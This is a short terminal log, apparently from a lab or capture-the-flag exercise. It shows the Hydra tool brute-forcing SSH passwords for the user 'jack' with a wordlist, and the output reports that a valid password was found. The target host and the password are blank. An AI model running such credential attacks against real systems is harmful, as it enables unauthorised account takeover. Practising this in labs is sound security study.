 root@7557c5806deb:~# hydra -l jack -P pass.txt ssh:// :80
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-04 03:59:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 24 login tries (l:1/p:24), ~2 tries per task
[DATA] attacking ssh:// :80/
[80][ssh] host: login: jack password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-04 03:59:58
root@7557c5806deb:~#